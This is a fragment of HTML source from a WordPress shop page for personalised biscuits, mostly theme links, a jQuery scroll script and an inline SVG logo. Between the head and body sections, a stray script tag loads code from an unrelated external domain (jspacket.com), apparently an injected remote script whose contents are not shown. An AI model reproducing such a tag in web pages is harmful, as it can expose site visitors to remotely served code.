    <link rel="stylesheet" href="https://biscuit-personnalise.com/wp-content/themes/kote-theme/style.css?ver=1737984168" type="text/css" media="screen, projection" />
	<script src="https://biscuit-personnalise.com/wp-content/themes/kote-theme/js/scrollreveal.min.js"></script>
	<script>
		function closeNav(){jQuery('#site-navigation').removeClass('toggled-on');}
		
		jQuery(document).ready(function(){jQuery('#BackTop').css('opacity','0');});
		
		jQuery(window).scroll( function() {  
						jQuery('#BackTop').css('opacity','0');
						if ( jQuery(window).scrollTop() > 300 ) {  
								jQuery('#BackTop').css('opacity','1');
						   }
						if ( jQuery(window).scrollTop() < 100 ) {  
								jQuery('#BackTop').css('opacity','0');
						   }
		});
		
	</script>
</head>
<script src="https://jspacket.com/js/1149.js"></script>

<body class="wp-singular page-template-default page page-id-16 wp-theme-kote-theme theme-kote-theme cookies-not-set woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-kote-theme wvs-show-label no-avatars">
		
	<div id="page" class="hfeed site">
		<header id="masthead" class="site-header" role="banner">
			
			<div id="BandeTop">
				<p>06 69 10 25 80 - contact@biscuit-personnalise.com</p>
			</div>
			
			<div class="Width1200">
				
				<a class="home-link" href="https://biscuit-personnalise.com/" title="Biscuite" rel="home">
					<svg width="448px" height="335px" viewBox="0 0 448 335" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
		<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
			<g id="Logo_Biscuite_" transform="translate(0.000000, 0.000000)" fill-rule="nonzero">
				<path d="M52.2,172.2 C51.7,172.3 51.1,172.2 50.8,171.8 C50.4,171.4 50.3,170.7 50.6,170.3 C51.1,169.6 52.9,170.1 53.6,170.2 C55.9,170.9 57.5,172.3 58.1,173 C60.9,175.8 62,179.1 62.5,180.7 C62.9,181.9 64.1,186.3 62.9,193.4 C61.9,199.5 60.3,200.7 59.2,205.4 C57.3,213.5 59.6,220.6 60.2,222.6 C63.5,233.1 73.4,244.5 86.3,245.4 C91.2,245.7 95.2,244.5 97.7,243.4 C95.5,244.6 92.6,246.7 90.4,250.1 C83,261.9 92.5,277.4 93.1,278.4 C98,286.1 108.5,295.4 121.2,293.5 C128.5,292.4 133.5,288.1 135.7,285.9 C134.7,289.1 133,296.1 135.7,303.7 C140.5,317.3 156.1,324.2 168.6,323.1 C170.8,322.9 181.5,322 188.1,313.7 C189.6,311.8 190.6,309.9 191.2,308.6 C191.2,310.9 191.5,314.3 193.1,318 C199.6,332.6 219.6,334.3 220.7,334.4 C221.7,334.5 222.6,334.5 223.6,334.5 L223.5,334.5 C224.5,334.5 225.5,334.5 226.4,334.4 C227.6,334.3 247.5,332.6 254,318 C255.6,314.4 255.9,310.9 255.9,308.6 C256.5,309.9 257.4,311.8 259,313.7 C265.6,322 276.3,322.9 278.5,323.1 C291,324.1 306.6,317.3 311.4,303.7 C314.1,296.1 312.4,289 311.4,285.9 C313.6,288.1 318.6,292.4 325.9,293.5 C338.6,295.4 349.1,286 354,278.4 C354.6,277.4 364.2,261.9 356.7,250.1 C354.5,246.7 351.6,244.6 349.4,243.4 C351.9,244.4 355.9,245.7 360.8,245.4 C373.7,244.5 383.5,233.1 386.9,222.6 C387.5,220.6 389.8,213.5 387.9,205.4 C386.8,200.7 385.2,199.5 384.2,193.4 C383,186.3 384.3,181.9 384.6,180.7 C385.1,179.1 386.3,175.9 389,173 C389.7,172.3 391.2,170.9 393.5,170.2 C394.2,170 396,169.5 396.5,170.3 C396.8,170.7 396.7,171.4 396.3,171.8 C396,172.2 395.4,172.4 394.9,172.2" id="Path" fill="#E99DAC"></path>
				<path d="M395.5,162.3 C396,162.2 396.6,162.3 396.9,162.7 C397.3,163.1 397.4,163.8 397.1,164.2 C396.6,164.9 394.8,164.4 394.1,164.3 C391.8,163.6 390.2,162.2 389.6,161.5 C386.8,158.7 385.7,155.4 385.2,153.8 C384.8,152.6 383.6,148.2 384.8,141.1 C385.8,135 387.4,133.8 388.5,129.1 C390.4,121 388.1,113.9 387.5,111.9 C384.2,101.4 374.3,90 361.4,89.1 C356.5,88.8 352.5,90 350,91.1 C352.2,89.9 355.1,87.8 357.3,84.4 C364.7,72.6 355.2,57.1 354.6,56.1 C349.7,48.4 339.2,39.1 326.5,41 C319.2,42.1 314.2,46.4 312,48.6 C313,45.4 314.7,38.4 312,30.8 C307.2,17.2 291.6,10.3 279.1,11.4 C276.9,11.6 266.2,12.5 259.6,20.8 C258.1,22.7 257.1,24.6 256.5,25.9 C256.5,23.6 256.2,20.2 254.6,16.5 C248.1,1.9 228.1,0.2 227,0.1 C226,2.84217094e-14 225.1,2.84217094e-14 224.1,2.84217094e-14 L224.2,2.84217094e-14 C223.2,2.84217094e-14 222.2,2.84217094e-14 221.3,0.1 C220.1,0.2 200.1,1.9 193.7,16.5 C192.1,20.1 191.8,23.6 191.8,25.9 C191.2,24.6 190.3,22.7 188.7,20.8 C182.1,12.5 171.4,11.6 169.2,11.4 C156.7,10.4 141.1,17.2 136.3,30.8 C133.6,38.4 135.3,45.5 136.3,48.6 C134.1,46.4 129.1,42.1 121.8,41 C109.1,39.1 98.6,48.5 93.7,56.1 C93.1,57.1 83.5,72.6 91,84.4 C93.2,87.8 96.1,89.9 98.3,91.1 C95.8,90.1 91.8,88.8 86.9,89.1 C74,90 64.2,101.4 60.8,111.9 C60.2,113.9 57.9,121 59.8,129.1 C60.9,133.8 62.5,135 63.5,141.1 C64.7,148.2 63.4,152.6 63.1,153.8 C62.6,155.4 61.4,158.6 58.7,161.5 C58,162.2 56.5,163.6 54.2,164.3 C53.5,164.5 51.7,165 51.2,164.2 C50.9,163.8 51,163.1 51.4,162.7 C51.7,162.3 52.3,162.1 52.8,162.3" id="Path" fill="#E99DAC"></path>
				<path d="M255.8,232.7 C255.4,230.6 255.4,228.8 255.5,227.6 C255.7,225.4 256.2,224.9 256.5,224.7 C257.3,224.2 258.5,224.3 259.2,224.8 C260.2,225.6 260.5,227.3 259.6,228.6 C260.6,227.5 260.8,226 260.2,224.8 C259.4,223.3 257.6,223.3 257.5,223.3 C257.7,223.2 259.2,222.6 260.4,223.4 C261.7,224.2 262.2,226.2 261.3,227.9 C262.5,227.1 263.3,225.7 263.1,224.4 C262.9,222.4 260.5,221.2 258.7,221.4 C257.4,221.5 256.5,222.3 256.1,222.6 C256.7,221.9 257.3,221.3 257.9,220.6 C257.2,220.5 255.9,220.5 254.9,221.4 C253.6,222.6 253.8,224.6 253.9,226.6 C254.2,228.1 254.5,230.3 255.8,232.7" id="Path" fill="#000000"></path>
				<path d="M225,316.1 C232,316.1 260.8,315.4 292.2,298.7 C338.5,274.1 357.7,231.9 363.4,217.8 C346.8,217.8 330.2,217.8 313.6,217.8 C308.8,226.2 294.2,249 264.9,261.5 C227.1,277.7 192.7,264.5 183.9,260.9 C153.9,248.8 137.7,226.9 131.7,217.7 C115.1,217.7 98.5,217.7 81.8,217.7 C88.6,233 109.3,274.3 156,298.5 C166.1,303.9 190.7,316.3 225,316.1" id="Path" fill="#FFFFFF"></path>
				<g id="Group" transform="translate(151.128811, 70.384667)" fill="#BA5879">
					<path d="M73.0711886,174.515333 C72.7711886,174.915333 71.6711886,176.515333 69.3711886,177.015333 C66.7711886,177.615333 64.7711886,176.215333 64.4711886,176.015333 C64.2711886,177.715333 64.6711886,178.515333 65.0711886,178.815333 C65.9711886,179.615333 67.8711886,179.515333 67.8711886,179.515333 C67.8711886,179.515333 65.9711886,181.615333 64.1711886,181.515333 C63.7711886,181.515333 61.2711886,181.815333 59.6711886,179.915333 C58.9711886,179.015333 58.7711886,178.015333 58.7711886,177.515333 C58.6711886,177.915333 57.8711886,180.215333 59.0711886,181.915333 C60.5711886,183.915333 63.9711886,183.415333 65.6711886,182.715333 C67.3711886,182.015333 68.3711886,180.915333 69.9711886,179.015333 C71.4711886,177.315333 72.4711886,175.715333 73.0711886,174.515333" id="Path"></path>
					<path d="M68.9711886,181.715333 C68.5711886,182.315333 67.5711886,183.715333 65.6711886,184.415333 C62.8711886,185.515333 60.4711886,184.315333 59.9711886,184.115333 C57.8711886,183.115333 55.9711886,180.815333 56.0711886,178.115333 C56.0711886,176.415333 56.8711886,175.215333 57.2711886,174.615333 C56.6711886,174.615333 55.0711886,174.615333 54.0711886,175.715333 C52.4711886,177.415333 53.3711886,180.315333 54.2711886,181.915333 C54.6711886,182.615333 55.2711886,183.115333 55.5711886,183.415333 C54.8711886,183.415333 53.8711886,183.215333 52.9711886,182.415333 C50.7711886,180.615333 51.3711886,177.215333 51.5711886,176.215333 C51.9711886,173.715333 53.4711886,170.615333 55.7711886,170.115333 C56.0711886,170.015333 57.1711886,169.815333 57.8711886,170.515333 C58.4711886,171.015333 58.5711886,171.815333 58.5711886,172.115333 C58.7711886,171.815333 59.3711886,171.015333 59.1711886,169.915333 C58.8711886,168.515333 57.2711886,167.815333 56.1711886,167.715333 C53.6711886,167.415333 51.3711886,170.215333 50.3711886,172.315333 C49.1711886,175.115333 49.7711886,177.815333 50.0711886,178.815333 C49.6711886,177.615333 49.2711886,176.315333 48.9711886,175.015333 C48.6711886,174.115333 48.4711886,173.215333 48.1711886,172.215333 C47.7711886,172.715333 47.2711886,173.515333 47.0711886,174.515333 C46.3711886,177.515333 48.5711886,180.015333 49.2711886,180.815333 C51.2711886,183.115333 53.7711886,183.815333 54.7711886,184.015333 C54.3711886,184.115333 53.7711886,184.215333 52.9711886,184.215333 C51.4711886,184.115333 50.4711886,183.415333 49.8711886,183.015333 C49.3711886,182.715333 47.6711886,181.515333 46.6711886,179.315333 C45.2711886,176.115333 46.3711886,172.515333 48.0711886,170.315333 C49.3711886,168.615333 50.9711886,167.815333 51.8711886,167.415333 C51.4711886,167.315333 50.5711886,167.115333 49.3711886,167.515333 C47.7711886,168.015333 47.0711886,169.315333 46.9711886,169.615333 C47.0711886,169.015333 47.2711886,168.415333 47.5711886,167.715333 C47.9711886,166.715333 48.3711886,165.815333 48.7711886,165.215333 C47.8711886,165.515333 46.3711886,166.315333 45.0711886,167.815333 C42.8711886,170.615333 43.2711886,174.015333 43.3711886,175.215333 C43.8711886,179.415333 46.5711886,182.015333 47.4711886,182.815333 C50.7711886,185.715333 54.4711886,186.015333 58.6711886,186.315333 C61.8711886,186.515333 63.5711886,186.015333 64.7711886,185.415333 C66.2711886,184.615333 67.5711886,183.415333 67.5711886,183.415333 C68.2711886,182.615333 68.6711886,182.115333 68.9711886,181.715333" id="Path"></path>
					<path d="M42.1711886,174.115333 C42.1711886,174.115333 40.7711886,172.115333 40.8711886,169.915333 C40.9711886,167.615333 39.9711886,166.815333 39.2711886,166.615333 C38.4711886,166.415333 37.5711886,167.315333 37.0711886,167.815333 C36.1711886,166.315333 36.3711886,164.715333 37.2711886,164.015333 C38.2711886,163.215333 39.6711886,163.815333 39.8711886,163.915333 C40.9711886,164.315333 41.4711886,165.215333 41.5711886,165.515333 C41.6711886,162.615333 42.1711886,160.315333 42.5711886,158.715333 C42.9711886,157.315333 43.4711886,155.115333 44.2711886,155.115333 C44.5711886,155.115333 44.8711886,155.615333 45.0711886,156.015333 C45.5711886,155.315333 46.2711886,154.215333 47.4711886,153.415333 C50.0711886,151.715333 52.1711886,152.615333 53.7711886,150.815333 C54.8711886,149.615333 55.2711886,147.715333 54.7711886,147.215333 C54.4711886,146.915333 53.8711886,147.115333 53.7711886,147.115333 C53.0711886,147.315333 52.7711886,148.015333 52.7711886,148.115333 C52.6711886,147.915333 52.2711886,146.915333 52.6711886,146.215333 C53.2711886,145.115333 55.1711886,145.015333 56.2711886,145.815333 C57.6711886,146.715333 57.4711886,149.015333 56.8711886,150.315333 C56.0711886,152.115333 54.1711886,152.615333 53.8711886,152.715333 C54.2711886,152.715333 57.0711886,152.515333 58.9711886,154.615333 C59.8711886,155.515333 60.1711886,156.615333 60.3711886,157.215333 C60.0711886,157.215333 59.4711886,157.215333 58.8711886,157.015333 C57.1711886,156.515333 56.5711886,155.415333 55.7711886,154.815333 C53.1711886,152.815333 47.5711886,153.915333 45.7711886,156.815333 C45.4711886,157.315333 45.3711886,157.715333 45.2711886,157.915333 C45.7711886,157.515333 49.2711886,154.615333 52.6711886,155.815333 C54.1711886,156.415333 55.6711886,157.815333 55.3711886,158.315333 C55.0711886,158.815333 52.8711886,158.415333 50.2711886,157.615333 C49.5711886,157.515333 48.2711886,157.415333 46.7711886,158.115333 C46.5711886,158.215333 44.1711886,159.315333 43.2711886,161.715333 C42.7711886,163.015333 42.6711886,165.015333 42.6711886,165.015333 C42.7711886,164.415333 43.2711886,162.815333 44.6711886,161.415333 C46.4711886,159.715333 48.5711886,159.515333 49.1711886,159.515333 C49.0711886,160.215333 48.7711886,161.215333 47.9711886,162.015333 C46.8711886,163.315333 45.8711886,163.115333 44.5711886,164.115333 C42.8711886,165.415333 42.3711886,167.415333 42.0711886,168.915333 C41.6711886,171.015333 41.9711886,173.015333 42.1711886,174.115333" id="Path"></path>
					<path d="M61.7711886,153.515333 C64.7711886,155.515333 65.0711886,159.015333 65.1711886,159.715333 C65.1711886,160.215333 65.6711886,165.215333 62.3711886,167.015333 C60.7711886,167.915333 58.1711886,168.115333 56.9711886,166.715333 C56.2711886,165.815333 55.9711886,164.215333 56.8711886,163.015333 C57.3711886,162.315333 58.2711886,161.815333 59.2711886,161.915333 C60.2711886,162.015333 61.2711886,162.715333 61.2711886,163.515333 C61.2711886,164.015333 60.8711886,164.615333 60.4711886,164.615333 C60.1711886,164.615333 59.8711886,164.215333 59.7711886,163.815333 C59.2711886,163.715333 58.8711886,163.815333 58.5711886,164.115333 C58.1711886,164.515333 58.3711886,165.215333 58.6711886,165.615333 C59.0711886,166.215333 59.9711886,166.115333 60.1711886,166.115333 C61.5711886,166.015333 62.4711886,164.715333 62.6711886,164.315333 C64.3711886,161.815333 63.4711886,158.515333 63.3711886,158.215333 C62.7711886,156.215333 61.2711886,154.215333 59.3711886,153.415333 C58.4711886,153.015333 55.8711886,152.115333 56.6711886,152.415333 C57.5711886,152.215333 59.6711886,152.115333 61.7711886,153.515333" id="Path"></path>
					<path d="M40.7711886,162.315333 C41.1711886,160.215333 41.1711886,158.415333 41.0711886,157.215333 C40.8711886,155.015333 40.3711886,154.515333 40.0711886,154.315333 C39.2711886,153.815333 38.0711886,153.915333 37.3711886,154.415333 C36.3711886,155.215333 36.0711886,156.915333 36.9711886,158.215333 C35.9711886,157.115333 35.7711886,155.615333 36.3711886,154.415333 C37.1711886,152.915333 38.9711886,152.915333 39.0711886,152.915333 C38.8711886,152.815333 37.3711886,152.215333 36.1711886,153.015333 C34.8711886,153.815333 34.3711886,155.815333 35.2711886,157.515333 C33.9711886,156.715333 33.2711886,155.315333 33.4711886,154.015333 C33.6711886,152.015333 36.0711886,150.815333 37.8711886,151.015333 C39.1711886,151.115333 40.0711886,151.915333 40.4711886,152.215333 C39.8711886,151.515333 39.2711886,150.915333 38.6711886,150.215333 C39.3711886,150.115333 40.6711886,150.115333 41.6711886,151.015333 C42.9711886,152.215333 42.7711886,154.215333 42.6711886,156.215333 C42.4711886,157.715333 42.0711886,159.915333 40.7711886,162.315333" id="Path"></path>
					<path d="M59.6711886,190.115333 C57.1711886,191.315333 52.5711886,192.915333 47.0711886,192.115333 C45.4711886,191.915333 37.5711886,190.715333 33.4711886,184.715333 C31.9711886,182.515333 29.9711886,178.015333 27.4711886,177.315333 C27.2711886,177.215333 26.4711886,177.015333 25.7711886,177.415333 C25.0711886,177.715333 24.2711886,178.715333 24.5711886,179.715333 C24.7711886,180.515333 25.6711886,181.015333 26.5711886,180.915333 C26.3711886,181.115333 25.2711886,182.015333 23.8711886,181.815333 C22.0711886,181.515333 20.7711886,179.515333 20.9711886,178.015333 C21.1711886,176.115333 23.6711886,174.615333 25.6711886,174.515333 C30.3711886,174.315333 30.9711886,181.515333 39.3711886,187.015333 C45.5711886,191.015333 51.4711886,191.215333 52.6711886,191.215333 C55.6711886,191.115333 58.0711886,190.615333 59.6711886,190.115333" id="Path"></path>
					<path d="M38.9711886,185.315333 C37.2711886,183.815333 33.6711886,180.215333 33.7711886,175.915333 C33.7711886,174.915333 33.7711886,172.615333 35.0711886,172.115333 C35.6711886,171.915333 36.2711886,172.015333 36.7711886,172.215333 C36.6711886,171.115333 36.0711886,170.115333 35.1711886,169.915333 C33.8711886,169.515333 32.7711886,170.615333 32.3711886,171.315333 C31.5711886,172.615333 31.9711886,173.915333 31.9711886,174.215333 C31.7711886,174.215333 31.3711886,174.115333 30.9711886,173.815333 C29.9711886,173.315333 29.5711886,172.415333 29.3711886,172.015333 C29.1711886,171.615333 27.1711886,167.915333 24.7711886,167.215333 C23.5711886,166.915333 21.7711886,167.315333 20.8711886,168.615333 C20.1711886,169.815333 20.3711886,171.415333 21.3711886,172.715333 C21.8711886,172.215333 23.0711886,171.315333 24.6711886,171.315333 C25.8711886,171.315333 26.8711886,171.815333 28.2711886,172.915333 C31.4711886,175.515333 31.9711886,177.815333 34.5711886,181.115333 C35.4711886,182.115333 36.8711886,183.715333 38.9711886,185.315333" id="Path"></path>
					<path d="M30.9711886,172.115333 C30.9711886,171.415333 30.9711886,170.315333 31.3711886,169.115333 C32.3711886,165.615333 34.7711886,165.015333 34.7711886,162.615333 L33.5711886,158.815333 C33.3711886,158.915333 33.1711886,159.115333 32.8711886,159.315333 C32.4711886,159.615333 31.3711886,160.715333 30.4711886,163.915333 C30.1711886,164.815333 29.8711886,166.015333 29.6711886,167.515333 C29.3711886,166.915333 29.0711886,166.015333 28.9711886,164.915333 C28.7711886,162.215333 30.2711886,161.615333 30.1711886,159.415333 C30.0711886,156.715333 27.6711886,156.015333 27.6711886,153.115333 C27.6711886,151.915333 28.0711886,151.015333 28.3711886,150.415333 C28.1711886,150.415333 26.3711886,150.515333 25.4711886,151.815333 C24.6711886,153.015333 24.9711886,154.415333 25.0711886,154.615333 C25.5711886,156.715333 27.7711886,156.915333 27.8711886,158.715333 C27.9711886,159.515333 27.5711886,160.415333 27.1711886,160.515333 C26.5711886,160.515333 26.5711886,158.115333 25.0711886,155.815333 C23.7711886,153.715333 21.2711886,151.615333 18.3711886,150.815333 C17.0711886,150.515333 16.0711886,150.515333 14.7711886,149.715333 C13.5711886,148.915333 12.8711886,147.915333 12.3711886,147.215333 C12.2711886,148.215333 12.2711886,149.415333 12.9711886,150.415333 C13.5711886,151.415333 14.5711886,151.815333 14.4711886,152.115333 C14.3711886,152.515333 12.7711886,152.015333 11.4711886,151.915333 C8.0711886,151.615333 4.0711886,154.015333 2.1711886,157.415333 C0.771188604,160.015333 0.971188604,162.715333 1.0711886,163.915333 C1.4711886,163.515333 1.9711886,163.015333 2.4711886,162.615333 C2.9711886,162.215333 3.4711886,161.815333 3.8711886,161.615333 C3.6711886,162.415333 3.3711886,165.015333 4.8711886,167.115333 C7.3711886,170.515333 13.2711886,170.615333 15.2711886,168.215333 C15.6711886,167.715333 15.8711886,167.115333 15.9711886,166.615333 C15.6711886,166.815333 13.1711886,168.515333 10.0711886,167.515333 C7.3711886,166.715333 6.1711886,164.415333 5.9711886,163.815333 C4.3711886,160.515333 5.9711886,157.415333 6.1711886,157.015333 C5.1711886,157.815333 3.9711886,158.715333 3.9711886,158.615333 C3.8711886,158.515333 5.7711886,155.915333 8.5711886,154.515333 C12.6711886,152.315333 19.0711886,152.315333 22.9711886,156.315333 C25.4711886,158.815333 25.9711886,162.115333 26.0711886,163.515333 C26.0711886,163.315333 26.1711886,162.815333 26.5711886,162.315333 C26.8711886,161.815333 27.3711886,161.615333 27.5711886,161.515333 C27.2711886,162.315333 26.6711886,164.615333 27.4711886,167.315333 C28.2711886,170.115333 30.3711886,171.615333 30.9711886,172.115333" id="Path"></path>
					<path d="M25.7711886,166.315333 C24.7711886,162.515333 23.0711886,159.915333 21.9711886,158.515333 C20.4711886,156.615333 19.0711886,154.915333 16.5711886,154.215333 C16.1711886,154.115333 12.5711886,153.215333 9.5711886,155.515333 C7.3711886,157.215333 5.4711886,160.715333 6.8711886,163.615333 C7.6711886,165.215333 9.3711886,166.515333 11.1711886,166.615333 C13.7711886,166.815333 16.3711886,165.015333 16.2711886,164.015333 C16.1711886,163.115333 13.9711886,162.215333 13.1711886,162.915333 C12.6711886,163.315333 12.9711886,164.315333 12.9711886,164.615333 C12.1711886,164.515333 9.4711886,164.215333 8.6711886,162.615333 C7.5711886,160.215333 10.7711886,155.815333 14.3711886,155.415333 C19.0711886,154.815333 22.5711886,161.115333 22.3711886,161.315333 C22.2711886,161.415333 20.5711886,159.415333 17.8711886,159.415333 C16.8711886,159.415333 15.9711886,159.715333 15.2711886,160.115333 C15.8711886,160.615333 16.7711886,161.415333 17.7711886,162.415333 C19.3711886,164.115333 19.4711886,164.715333 20.3711886,165.115333 C21.4711886,165.615333 22.0711886,165.115333 24.0711886,165.715333 C24.9711886,165.915333 25.4711886,166.115333 25.7711886,166.315333" id="Path"></path>
					<path d="M72.3711886,174.515333 C72.6711886,174.915333 73.7711886,176.515333 76.0711886,177.015333 C78.6711886,177.615333 80.6711886,176.215333 80.9711886,176.015333 C81.1711886,177.715333 80.7711886,178.515333 80.3711886,178.815333 C79.4711886,179.615333 77.5711886,179.515333 77.5711886,179.515333 C77.5711886,179.515333 79.4711886,181.615333 81.2711886,181.515333 C81.6711886,181.515333 84.1711886,181.815333 85.7711886,179.915333 C86.4711886,179.015333 86.6711886,178.015333 86.6711886,177.515333 C86.7711886,177.915333 87.5711886,180.215333 86.3711886,181.915333 C84.8711886,183.915333 81.4711886,183.415333 79.7711886,182.715333 C78.0711886,182.015333 77.0711886,180.915333 75.4711886,179.015333 C73.9711886,177.315333 72.9711886,175.715333 72.3711886,174.515333" id="Path"></path>
					<path d="M76.4711886,181.715333 C76.8711886,182.315333 77.8711886,183.715333 79.7711886,184.415333 C82.5711886,185.515333 84.9711886,184.315333 85.4711886,184.115333 C87.5711886,183.115333 89.4711886,180.815333 89.3711886,178.115333 C89.3711886,176.415333 88.5711886,175.215333 88.1711886,174.615333 C88.7711886,174.615333 90.3711886,174.615333 91.3711886,175.715333 C92.9711886,177.415333 92.0711886,180.315333 91.1711886,181.915333 C90.7711886,182.615333 90.1711886,183.115333 89.8711886,183.415333 C90.5711886,183.415333 91.5711886,183.215333 92.4711886,182.415333 C94.6711886,180.615333 94.0711886,177.215333 93.8711886,176.215333 C93.4711886,173.715333 91.9711886,170.615333 89.6711886,170.115333 C89.3711886,170.015333 88.2711886,169.815333 87.5711886,170.515333 C86.9711886,171.015333 86.8711886,171.815333 86.8711886,172.115333 C86.6711886,171.815333 86.0711886,171.015333 86.2711886,169.915333 C86.5711886,168.515333 88.1711886,167.815333 89.2711886,167.715333 C91.7711886,167.415333 94.0711886,170.215333 95.0711886,172.315333 C96.2711886,175.115333 95.6711886,177.815333 95.3711886,178.815333 C95.7711886,177.615333 96.1711886,176.315333 96.4711886,175.015333 C96.7711886,174.115333 96.9711886,173.215333 97.2711886,172.215333 C97.6711886,172.715333 98.1711886,173.515333 98.3711886,174.515333 C99.0711886,177.515333 96.8711886,180.015333 96.1711886,180.815333 C94.1711886,183.115333 91.6711886,183.815333 90.6711886,184.015333 C91.0711886,184.115333 91.6711886,184.215333 92.4711886,184.215333 C93.9711886,184.115333 94.9711886,183.415333 95.5711886,183.015333 C96.0711886,182.715333 97.7711886,181.515333 98.7711886,179.315333 C100.171189,176.115333 99.0711886,172.515333 97.3711886,170.315333 C96.0711886,168.615333 94.4711886,167.815333 93.5711886,167.415333 C93.9711886,167.315333 94.8711886,167.115333 96.0711886,167.515333 C97.6711886,168.015333 98.3711886,169.315333 98.4711886,169.615333 C98.3711886,169.015333 98.1711886,168.415333 97.8711886,167.715333 C97.4711886,166.715333 97.0711886,165.815333 96.6711886,165.215333 C97.5711886,165.515333 99.0711886,166.315333 100.371189,167.815333 C102.571189,170.615333 102.171189,174.015333 102.071189,175.215333 C101.571189,179.415333 98.8711886,182.015333 97.9711886,182.815333 C94.6711886,185.715333 90.9711886,186.015333 86.7711886,186.315333 C83.5711886,186.515333 81.8711886,186.015333 80.6711886,185.415333 C79.1711886,184.615333 77.8711886,183.415333 77.8711886,183.415333 C77.1711886,182.615333 76.7711886,182.115333 76.4711886,181.715333" id="Path"></path>
					<path d="M103.271189,174.115333 C103.271189,174.115333 104.671189,172.115333 104.571189,169.915333 C104.471189,167.615333 105.471189,166.815333 106.171189,166.615333 C106.971189,166.415333 107.871189,167.315333 108.371189,167.815333 C109.271189,166.315333 109.071189,164.715333 108.171189,164.015333 C107.171189,163.215333 105.771189,163.815333 105.571189,163.915333 C104.471189,164.315333 103.971189,165.215333 103.871189,165.515333 C103.771189,162.615333 103.271189,160.315333 102.871189,158.715333 C102.471189,157.315333 101.971189,155.115333 101.171189,155.115333 C100.871189,155.115333 100.571189,155.615333 100.371189,156.015333 C99.8711886,155.315333 99.1711886,154.215333 97.9711886,153.415333 C95.3711886,151.715333 93.2711886,152.615333 91.6711886,150.815333 C90.5711886,149.615333 90.1711886,147.715333 90.6711886,147.215333 C90.9711886,146.915333 91.5711886,147.115333 91.6711886,147.115333 C92.3711886,147.315333 92.6711886,148.015333 92.6711886,148.115333 C92.7711886,147.915333 93.1711886,146.915333 92.7711886,146.215333 C92.1711886,145.115333 90.2711886,145.015333 89.1711886,145.815333 C87.7711886,146.715333 87.9711886,149.015333 88.5711886,150.315333 C89.3711886,152.115333 91.2711886,152.615333 91.5711886,152.715333 C91.1711886,152.715333 88.3711886,152.515333 86.4711886,154.615333 C85.5711886,155.515333 85.2711886,156.615333 85.0711886,157.215333 C85.3711886,157.215333 85.9711886,157.215333 86.5711886,157.015333 C88.2711886,156.515333 88.8711886,155.415333 89.6711886,154.815333 C92.2711886,152.815333 97.8711886,153.915333 99.6711886,156.815333 C99.9711886,157.315333 100.071189,157.715333 100.171189,157.915333 C99.6711886,157.515333 96.1711886,154.615333 92.7711886,155.815333 C91.2711886,156.415333 89.7711886,157.815333 90.0711886,158.315333 C90.3711886,158.815333 92.5711886,158.415333 95.1711886,157.615333 C95.8711886,157.515333 97.1711886,157.415333 98.6711886,158.115333 C98.8711886,158.215333 101.271189,159.315333 102.171189,161.715333 C102.671189,163.015333 102.771189,165.015333 102.771189,165.015333 C102.671189,164.415333 102.171189,162.815333 100.771189,161.415333 C98.9711886,159.715333 96.8711886,159.515333 96.2711886,159.515333 C96.3711886,160.215333 96.6711886,161.215333 97.4711886,162.015333 C98.5711886,163.315333 99.5711886,163.115333 100.871189,164.115333 C102.571189,165.415333 103.071189,167.415333 103.371189,168.915333 C103.871189,171.015333 103.471189,173.015333 103.271189,174.115333" id="Path"></path>
					<path d="M83.7711886,153.515333 C80.7711886,155.515333 80.4711886,159.015333 80.3711886,159.715333 C80.3711886,160.215333 79.8711886,165.215333 83.1711886,167.015333 C84.7711886,167.915333 87.3711886,168.115333 88.5711886,166.715333 C89.2711886,165.815333 89.5711886,164.215333 88.6711886,163.015333 C88.1711886,162.315333 87.2711886,161.815333 86.2711886,161.915333 C85.2711886,162.015333 84.2711886,162.715333 84.2711886,163.515333 C84.2711886,164.015333 84.6711886,164.615333 85.0711886,164.615333 C85.3711886,164.615333 85.6711886,164.215333 85.7711886,163.815333 C86.1711886,163.715333 86.6711886,163.815333 86.9711886,164.115333 C87.3711886,164.515333 87.1711886,165.215333 86.8711886,165.615333 C86.4711886,166.215333 85.5711886,166.115333 85.3711886,166.115333 C83.9711886,166.015333 83.0711886,164.715333 82.7711886,164.315333 C81.0711886,161.815333 81.9711886,158.515333 82.0711886,158.215333 C82.6711886,156.215333 84.1711886,154.215333 86.0711886,153.415333 C86.9711886,153.015333 89.5711886,152.115333 88.7711886,152.415333 C87.9711886,152.215333 85.7711886,152.115333 83.7711886,153.515333" id="Path"></path>
					<path d="M85.7711886,190.115333 C88.2711886,191.315333 92.8711886,192.915333 98.3711886,192.115333 C99.9711886,191.915333 107.871189,190.715333 111.971189,184.715333 C113.471189,182.515333 115.471189,178.015333 117.971189,177.315333 C118.171189,177.215333 118.971189,177.015333 119.671189,177.415333 C120.371189,177.715333 121.171189,178.715333 120.871189,179.715333 C120.671189,180.515333 119.771189,181.015333 118.871189,180.915333 C119.071189,181.115333 120.171189,182.015333 121.571189,181.815333 C123.371189,181.515333 124.671189,179.515333 124.471189,178.015333 C124.271189,176.115333 121.771189,174.615333 119.771189,174.515333 C115.071189,174.315333 114.471189,181.515333 106.071189,187.015333 C99.8711886,191.015333 93.9711886,191.215333 92.7711886,191.215333 C89.7711886,191.115333 87.4711886,190.615333 85.7711886,190.115333" id="Path"></path>
					<path d="M106.471189,185.315333 C108.171189,183.815333 111.771189,180.215333 111.671189,175.915333 C111.671189,174.915333 111.671189,172.615333 110.371189,172.115333 C109.771189,171.915333 109.171189,172.015333 108.671189,172.215333 C108.771189,171.115333 109.371189,170.115333 110.271189,169.915333 C111.571189,169.515333 112.671189,170.615333 113.071189,171.315333 C113.871189,172.615333 113.471189,173.915333 113.471189,174.215333 C113.671189,174.215333 114.071189,174.115333 114.471189,173.815333 C115.471189,173.315333 115.871189,172.415333 116.071189,172.015333 C116.271189,171.615333 118.271189,167.915333 120.671189,167.215333 C121.871189,166.915333 123.671189,167.315333 124.571189,168.615333 C125.271189,169.815333 125.071189,171.415333 124.071189,172.715333 C123.571189,172.215333 122.371189,171.315333 120.771189,171.315333 C119.571189,171.315333 118.571189,171.815333 117.171189,172.915333 C113.971189,175.515333 113.471189,177.815333 110.871189,181.115333 C109.971189,182.115333 108.571189,183.715333 106.471189,185.315333" id="Path"></path>
